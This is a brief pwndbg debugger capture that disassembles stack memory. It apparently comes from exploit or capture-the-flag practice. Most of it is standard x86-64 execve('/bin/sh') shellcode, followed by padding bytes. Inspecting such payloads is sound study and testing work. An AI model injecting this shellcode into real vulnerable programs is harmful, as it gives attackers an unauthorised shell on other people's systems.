 pwndbg> x/10i 0x7ffd6815fcb0
0x7ffd6815fcb0: mov rax,0x3b
0x7ffd6815fcb7: movabs rdi,0x68732f6e69622f
0x7ffd6815fcc1: push rdi
0x7ffd6815fcc2: mov rdi,rsp
0x7ffd6815fcc5: xor rsi,rsi
0x7ffd6815fcc8: xor rdx,rdx
0x7ffd6815fccb: syscall
0x7ffd6815fccd: add BYTE PTR [rax],al
0x7ffd6815fccf: add BYTE PTR [rax],al
0x7ffd6815fcd1: add BYTE PTR [rax],al
pwndbg>